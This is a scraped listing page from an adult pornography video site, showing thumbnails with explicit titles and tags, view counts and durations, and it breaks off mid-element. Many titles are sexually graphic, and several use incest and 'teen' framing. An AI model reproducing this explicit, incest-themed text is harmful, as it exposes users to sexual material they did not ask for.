

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mature-cunt.com/main.php?gr=205
body_size: 10153
content:



<!DOCTYPE html PUBLIC>
<html>
<head>
<title>Teen Sex with Mature pussy - Teen beautiful Mature pussy</title>
<meta name="description" content="Big collection of Mature pussy, best Mature only shaved pussy, watch and enjoy" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="alternate" hreflang="en" href="/main.php?gr=205&hl=en" />
<link rel="alternate" hreflang="de" href="/main.php?gr=205&hl=de" />
<link rel="alternate" hreflang="fr" href="/main.php?gr=205&hl=fr" />
<link rel="alternate" hreflang="it" href="/main.php?gr=205&hl=it" />
<link rel="alternate" hreflang="ru" href="/main.php?gr=205&hl=ru" />
<link rel="alternate" hreflang="es" href="/main.php?gr=205&hl=es" />
<link rel="alternate" hreflang="tr" href="/main.php?gr=205&hl=tr" />
<link rel="alternate" hreflang="pt" href="/main.php?gr=205&hl=pt" />
<link rel="alternate" hreflang="nl" href="/main.php?gr=205&hl=nl" />
<link rel="alternate" hreflang="pl" href="/main.php?gr=205&hl=pl" />
<link rel="alternate" hreflang="vi" href="/main.php?gr=205&hl=vi" />
<link rel="alternate" hreflang="ja" href="/main.php?gr=205&hl=ja" />
<link rel="alternate" hreflang="ko" href="/main.php?gr=205&hl=ko" />
<link rel="alternate" hreflang="th" href="/main.php?gr=205&hl=th" />
<link rel="alternate" hreflang="hi" href="/main.php?gr=205&hl=hi" />
<link rel="alternate" hreflang="bn" href="/main.php?gr=205&hl=bn" />
<link rel="alternate" hreflang="ar" href="/main.php?gr=205&hl=ar" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet" />
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.css" />
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
<!--SCJ_INCLUDE-->
    <meta name="referrer" content="unsafe-url"></head>
    <body>

        <div class="head-wr">
            <div class="head">
                <div class="logo">
                    <a href="/"><img src="/images/logo.png" alt=""></a>
                </div>
                <div class="menu">
                    <ul>
<li><a href="/main.php?gr=0&hl=en&s=date" target="_self">Newest</a></li>
<li><a href="/main.php?gr=0&hl=en&s=ctr" target="_self">Hottest</a></li>
<li><div class="addthis_sharing_toolbox"></div></li>
                    </ul>
                </div>
                <div class="search">
                    <form target="_self" method='post' id='_searchForm' onsubmit="document.getElementById('_searchForm').action='/search.php?qq='+encodeURI
(document.getElementById('_searchFormInput').value.split(' ').join('+'))+'&hl=en';">
   <input class="search_query" type="text" name="search" value="Search..." onfocus="if(this.value=='Search...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Search...'};">
 <button class="search_submit" type="submit" value=""><i class="fa fa-search"></i></button>
 </form>
                </div>
            </div>
        </div>

        <div class="content">

            <h1>Teen Sex with Mature pussy </h1></h1>

            <div class="thumbs-wr">



  <div class="thumb">
<a target="_blank" href="/load.php?item=real-granny-hardcore-first-time&hl=en" id="aW1hZ2VzLzEwNngxeDIwODc4MQ==">

  <img src="/content/208/781_hardcore_time.jpg" alt="Amateur First Time Granny Hardcore Mature Old and Young Really Teen"  />
   <span class="name">Real granny hardcore first time</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>22324</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:07
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=hd-a-wonderful-night-of-chinese-young-couple&hl=en" id="aW1hZ2VzLzEwNngyeDIyMTEwMg==">

  <img src="/content/221/102_Chinese.jpg" alt="Ass Chinese Couple Cumshot HD Mammy MILF POV"  />
   <span class="name">Hd a wonderful night of chinese young couple</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>21893</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 1:16:50
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=grandma-wants-your-cum-load-on-her-body&hl=en" id="aW1hZ2VzLzEwNngzeDIwNDIwMA==">

  <img src="/content/204/200_wants.jpg" alt="Cumshot Granny Hairy HD Hot Mammy Mature Old and Young"  />
   <span class="name">Grandma wants your cum load on her body</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>11224</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 21:37
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=g-queen-special-water-plays-9&hl=en" id="aW1hZ2VzLzEwNng0eDIyNzgyOQ==">

  <img src="/content/227/829_G_WATER_9.jpg" alt="Amateur Japanese Small Tits Little MILF Natural Playing POV"  />
   <span class="name">G queen special water plays 9</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>23418</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 15:01
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=japanese-school-from-hell-with-extreme-facesitting-subtitled&hl=en" id="aW1hZ2VzLzEwNng1eDE4MDM4NA==">

  <img src="/content/180/384_school_facesitting_Subtitled.jpg" alt="Ass Classroom College Cougar Crazy Exotic Facials Group Sex"  />
   <span class="name">Japanese school from hell with extreme facesitting subtitled</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>21954</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:09
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=cute-asian-cam-girl&hl=en" id="aW1hZ2VzLzEwNng2eDIyNzI1MQ==">

  <img src="/content/227/251_Asian_Cam.jpg" alt="Beauty Chinese Cute Fuck Japanese Korean Mature Pornstar"  />
   <span class="name">Cute asian cam girl</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>23073</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:15
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=white-girl-gets-fucked-by-bbc-pussy-gets-super-wet&hl=en" id="aW1hZ2VzLzEwNng3eDIyNzgzMA==">

  <img src="/content/227/830_fucked_super.jpg" alt="Amateur Anal Ass Big Cock College Cute Fatty Fuck"  />
   <span class="name">White girl gets fucked by bbc pussy gets super wet</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>22821</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 1:27
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=chitose-hara-b-n-g-i-c-a-cha-hanoid-com&hl=en" id="aW1hZ2VzLzEwNng4eDIyODE4MA==">

  <img src="/content/228/180_Hara__i.jpg" alt="Ass Big Tits Blowjob Boobs Brunette Cougar Creampie Fetish"  />
   <span class="name">Chitose hara b n g i c a cha hanoid com</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20198</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 1:51:02
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=moms-teach-sex-alexis-fawx-mothers-day-squirting-compilation&hl=en" id="aW1hZ2VzLzEwNng5eDIyOTU2Ng==">

  <img src="/content/229/566__Alexis_Fawx.jpg" alt="Anal Ass Big Tits Brunette Dolly Friends Fuck Hardcore"  />
   <span class="name">Moms teach sex alexis fawx mothers day squirting compilation</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>6506</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 21:21
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=granny-game&hl=en" id="aW1hZ2VzLzEwNngxMHgyMDkzMDM=">

  <img src="/content/209/303_Granny_Game.jpg" alt="Ass Big Tits Blowjob Brunette Cumshot Facials Fatty Fingering"  />
   <span class="name">Granny game</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>23805</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:21
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=eager-to-learn-brandi-love-and-dakota-skye&hl=en" id="aW1hZ2VzLzEwNngxMXgyMDEzNTk=">

  <img src="/content/201/359_Brandi_Dakota.jpg" alt="MILF Teen"  />
   <span class="name">Eager to learn brandi love and dakota skye</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>828</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 37:02
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=reina-fujisaka-gets-her-hairy-pussy-part5&hl=en" id="aW1hZ2VzLzEwNngxMngyMzM3MDI=">

  <img src="/content/233/702_Reina_pussy_part5.jpg" alt="Amateur Ass Babe Big Tits Blowjob Boobs Creampie Facials"  />
   <span class="name">Reina fujisaka gets her hairy pussy part5</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20973</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 5:14
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=asian-race-queens-teens-milfs-in-too-short-miniskirt-let-us-see-their-ass&hl=en" id="aW1hZ2VzLzEwNngxM3gyMjc0NTU=">

  <img src="/content/227/455_short.jpg" alt="Anal Ass Chinese Doggy Style Foot Fetish Japanese MILF Skirt"  />
   <span class="name">Asian race queens teens milfs in too short miniskirt let us see their ass</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20635</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:09
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=old-grandma-fucked-by-her-grandson&hl=en" id="aW1hZ2VzLzEwNngxNHgxODYwNDE=">

  <img src="/content/186/041_Old_grandson.jpg" alt="Big Tits Blowjob Fuck Granny Hairy Mature Old and Young Teen"  />
   <span class="name">Old grandma fucked by her grandson</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1256</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:15
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=old-hubby-needs-help-to-bang-his-young-wife&hl=en" id="aW1hZ2VzLzEwNngxNXgyMjcwODI=">

  <img src="/content/227/082_Old_help_wife.jpg" alt="Amateur Babe Daddy BBW Friends Gang Bang Girlfriend Mature"  />
   <span class="name">Old hubby needs help to bang his young wife</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1113</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:10
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=i-was-inculcated-the-body-of-a-woman-in-mom-friend-in-the-neighborhood&hl=en" id="aW1hZ2VzLzEwNngxNngyMzE2MzY=">

  <img src="/content/231/636_The_In_Friend.jpg" alt="Babe Big Tits Blowjob Boobs Brunette Bus Busty Big Cock"  />
   <span class="name">I was inculcated the body of a woman in mom friend in the neighborhood</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20827</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 2:10:55
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=70-years-old-whore-rides-big-cock&hl=en" id="aW1hZ2VzLzEwNngxN3gxOTg5MzA=">

  <img src="/content/198/930_70_old.jpg" alt="Big Cock Granny Hot Huge Cock Mature Old and Young Pleasure Pussy"  />
   <span class="name">70 years old whore rides big cock</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>21460</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:08
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=lying-doggystyle-prone-bone-best-compilation-no-music&hl=en" id="aW1hZ2VzLzEwNngxOHgyMzQ1MTM=">

  <img src="/content/234/513_Compilation.jpg" alt="Anal Ass Babe Doggy Style BBW Hardcore HD MILF"  />
   <span class="name">Lying doggystyle prone bone best compilation no music</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1535</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 29:43
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=old-mother-in-law-taboo-sex&hl=en" id="aW1hZ2VzLzEwNngxOXgyMjAyNzM=">

  <img src="/content/220/273_mother.jpg" alt="Big Tits Boobs Brunette Big Cock Granny Huge Cock Licking Mammy"  />
   <span class="name">Old mother in law taboo sex</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2053</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:08
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=super-models-by-the-perfect-girlfriend&hl=en" id="aW1hZ2VzLzEwNngyMHgyMzQ3ODY=">

  <img src="/content/234/786_Super.jpg" alt="Amateur Anal Black Ebony Fetish Friends Girlfriend Horny"  />
   <span class="name">Super models by the perfect girlfriend</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1115</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 1:05
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=cum-hungry-grannies-will-make-your-cock-explode&hl=en" id="aW1hZ2VzLzEwNngyMXgyMDUxMTk=">

  <img src="/content/205/119_hungry_cock.jpg" alt="Big Cock Cumshot Granny Mammy Mature MILF Old and Young Teen"  />
   <span class="name">Cum hungry grannies will make your cock explode</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1483</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 15:00
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=cock-starved-grannies-need-cum-glazing&hl=en" id="aW1hZ2VzLzEwNngyMngyMDUyNjQ=">

  <img src="/content/205/264_cum.jpg" alt="Big Cock Cumshot Granny HD Hot Mammy Mature Old and Young"  />
   <span class="name">Cock starved grannies need a cum glazing</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>14560</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 13:16
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=nothing-feels-better-than-blowing-your-load-on-grandma&hl=en" id="aW1hZ2VzLzEwNngyM3gyMDQzODI=">

  <img src="/content/204/382_than.jpg" alt="Cumshot Granny HD Hot Mammy Mature Old and Young Teen"  />
   <span class="name">Nothing feels better than blowing your load on grandma</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1774</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 15:06
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=busty-milf-eva-notty-amazing-threesome-action-on-couch&hl=en" id="aW1hZ2VzLzEwNngyNHgyMDAxNjM=">

  <img src="/content/200/163_milf_the.jpg" alt="Big Tits Blowjob Bus Busty Couch Crazy Hardcore Mature"  />
   <span class="name">Busty milf eva notty amazing threesome action on the couch</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1976</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:09
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=agedlove-and-latinchili-porn-videos-mashup&hl=en" id="aW1hZ2VzLzEwNngyNXgyMjY4MTg=">

  <img src="/content/226/818_LatinChili_Mashup.jpg" alt="BBW Granny Hardcore Mammy Mature Old and Young Solo Teen"  />
   <span class="name">Agedlove and latinchili porn videos mashup</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1564</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:18
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=blode-granny-enjoying-young-dick&hl=en" id="aW1hZ2VzLzEwNngyNngyMDkyMTE=">

  <img src="/content/209/211_Blode.jpg" alt="Amateur Blonde Blowjob Big Cock Fetish Granny Mammy Mature"  />
   <span class="name">Blode granny enjoying young dick</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>19270</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:59
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=milf-julia-ann-teaches-teen-and-boyfriend-to-fuck-good&hl=en" id="aW1hZ2VzLzEwNngyN3gyMDEyNDg=">

  <img src="/content/201/248_teaches_the_boyfriend.jpg" alt="Big Tits Blonde Blowjob Boyfriend Friends Fuck Mature MILF"  />
   <span class="name">Milf julia ann teaches teen and the boyfriend to fuck good</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>6105</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:09
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=two-friends-lure-old-bitch-into-3some&hl=en" id="aW1hZ2VzLzEwNngyOHgyMDYwOTI=">

  <img src="/content/206/092_Two_friends.jpg" alt="Friends Granny Housewife Mammy Mature Old and Young Really Teen"  />
   <span class="name">Two friends lure old bitch into 3some</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2045</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:12
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=old-granny-with-young-mature-and-her-boyfriend&hl=en" id="aW1hZ2VzLzEwNngyOXgyMDUxNzM=">

  <img src="/content/205/173_Old_and.jpg" alt="Boyfriend BBW Fatty Friends Granny Hairy Mature Nasty"  />
   <span class="name">Old granny with young mature and her boyfriend</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>14805</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:49
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=hot-milf-brandi-love-drives-her-young-man-crazy-puremature&hl=en" id="aW1hZ2VzLzEwNngzMHgyMDExMzc=">

  <img src="/content/201/137_milf.jpg" alt="Big Tits Blonde Blowjob Crazy Cumshot Hardcore HD Hot"  />
   <span class="name">Hot milf brandi love drives her young man crazy puremature</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>770</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 9:59
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=stepmom-cherie-deville-shared-cum-with-teen-zoey-monroe&hl=en" id="aW1hZ2VzLzEwNngzMXgyMDIxMzU=">

  <img src="/content/202/135_Zoey_Monroe.jpg" alt="Big Tits Blonde Blowjob Cumshot Facials Mammy Mature MILF"  />
   <span class="name">Stepmom cherie deville shared cum with teen zoey monroe</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>4934</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:09
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=slutty-wife-squirting-for-stranger&hl=en" id="aW1hZ2VzLzEwNngzMngyMzMzMzg=">

  <img src="/content/233/338_Slutty_squirting.jpg" alt="Amateur Brunette Cum Cumshot BBW Fingering Juicy Masturbation"  />
   <span class="name">Slutty wife squirting for stranger</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>6221</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 2:01
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=can-i-cum-on-your-face-grandma-97430&hl=en" id="aW1hZ2VzLzEwNngzM3gyMDU2MzU=">

  <img src="/content/205/635_on_your_.jpg" alt="Cumshot Facials Granny Hot Mammy Mature Old and Young Teen"  />
   <span class="name">Can i cum on your face grandma</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1257</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 16:42
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=she-gets-her-old-hairy-hole-filled-with-two-cocks&hl=en" id="aW1hZ2VzLzEwNngzNHgyMDYyOTY=">

  <img src="/content/206/296_with.jpg" alt="Ass Big Cock Granny Hairy Housewife Mammy Mature Old and Young"  />
   <span class="name">She gets her old hairy hole filled with two cocks</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>8444</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:04
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=the-massage-room&hl=en" id="aW1hZ2VzLzEwNngzNXgyMzM1MzI=">

  <img src="/content/233/532_The_Room.jpg" alt="Ass Hardcore Massage Mature Old and Young Redhead Teen"  />
   <span class="name">The massage room</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>1003</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 12:57
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=latina-babe-fucks-officer-for-border-pass&hl=en" id="aW1hZ2VzLzEwNngzNngyMzQ0MjY=">

  <img src="/content/234/426_Latina_For.jpg" alt="Anal Ass Babe Black Blowjob Fuck Gang Bang Hardcore"  />
   <span class="name">Latina babe fucks officer for border pass</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>856</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:47
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=teen-hairjob-blonde-plays-with-cock-milf-hair-cum-on-his-head&hl=en" id="aW1hZ2VzLzEwNngzN3gyMzMxOTc=">

  <img src="/content/233/197_cum.jpg" alt="Amateur Babe Blonde Big Cock Cumshot Fetish Fingering Handjob"  />
   <span class="name">Teen hairjob blonde plays with cock milf hair cum on his head</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2261</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 13:47
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=taylor-whyte-and-brandi-love-threesome-on-massage-table&hl=en" id="aW1hZ2VzLzEwNngzOHgyMDMzMTE=">

  <img src="/content/203/311_Whyte_threesome_massage.jpg" alt="Ass Big Tits Blowjob Handjob Massage Mature MILF Pornstar"  />
   <span class="name">Taylor whyte and brandi love threesome on massage table</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>854</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 6:09
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=cumpilation-1-brazzers-by-azghur&hl=en" id="aW1hZ2VzLzEwNngzOXgyMzI0MjA=">

  <img src="/content/232/420_1_by_Azghur.jpg" alt="Anal Ass Blowjob Creampie Cum Cumshot Facials MILF"  />
   <span class="name">Cumpilation 1 brazzers by azghur</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>8009</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 13:38
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=mom-seduces-teen-step-son-while-playing-game-blowjob-and-sex-with-creampie&hl=en" id="aW1hZ2VzLzEwNng0MHgyMzM0MjE=">

  <img src="/content/233/421_seduces_and_sex.jpg" alt="Blowjob Brunette Big Cock Creampie Doggy Style BBW Fatty Mammy"  />
   <span class="name">Mom seduces teen step son while playing game blowjob and sex with creampie</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>20699</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 13:28
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=19-years-teen-hard-ass-fuck-by-college-friend&hl=en" id="aW1hZ2VzLzEwNng0MXgyMjkyMjE=">

  <img src="/content/229/221_fuck_friend.jpg" alt="Amateur Ass Big Tits Classroom College Cute Friends Fuck"  />
   <span class="name">19 years teen hard ass fuck by the college friend</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>21845</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 7:33
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=mom-punishes-friend-s-daughter-anal-and-lesbian-face-fart-slave-and-black&hl=en" id="aW1hZ2VzLzEwNng0MngyMzA2NDc=">

  <img src="/content/230/647_daughter.jpg" alt="Anal Black Crazy Daughter Deepthroat Fetish Friends Hardcore"  />
   <span class="name">Mom punishes friend s daughter anal and lesbian face fart slave and black</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>2232</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 8:00
                        </div>
                    </div>
                </div>
  <div class="thumb">
<a target="_blank" href="/load.php?item=older-neighbor-loves-to-swallow-younger-cum&hl=en" id="aW1hZ2VzLzEwNng0M3gxOTkwNDg=">

  <img src="/content/199/048_.jpg" alt="Blowjob Cougar Cum Cumshot Granny Homemade Hot Mature"  />
   <span class="name">Older neighbor loves to swallow younger cum</span>
                    </a>
                    <div class="meta">
                        <div class="views">
                            <i class="fa fa-eye"></i> <span>23691</span> 
                        </div>
                        <div class="dur">
                            <i class="fa fa-clock-o"></i> 0:52
                        </div>
                    </div>
                </div>
  <div class="thumb">
